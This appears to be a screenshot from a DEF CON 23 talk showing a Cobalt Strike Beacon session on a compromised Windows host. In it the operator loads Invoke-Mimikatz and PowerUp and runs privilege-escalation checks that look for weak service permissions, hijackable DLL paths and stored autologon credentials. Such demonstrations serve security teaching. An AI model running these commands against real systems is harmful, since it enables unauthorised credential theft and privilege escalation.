 DEF CON
LAS VEGAS 23
BALLYS
Cobalt Strike – Beacon
Console X Beacons X Listeners X Beacon 192.168.0.88@3396 X
beacon> powershell-import /root/Veil/Veil-Pillage/data/PowerSploit/Invoke-Mimikatz.ps1
[*] Tasked beacon to import /root/Veil/Veil-Pillage/data/PowerSploit/Invoke-Mimikatz.ps1
[+] host called home, sent: 638382 bytes
beacon> powershell-import /root/Desktop/PowerUp.ps1
[*] Tasked beacon to import /root/Desktop/PowerUp.ps1
[+] host called home, sent: 352559 bytes
beacon> powershell Invoke-AllChecks
[*] Tasked beacon to run: Invoke-AllChecks
[+] host called home, sent: 24 bytes
beacon>
Console X Beacons X Listeners X Beacon 192.168.0.88@3396 X
[*] Checking service permissions...
[*] Checking for unattended install files...
[*] Checking %PATH% for potentially hijackable service .dll locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
beacon>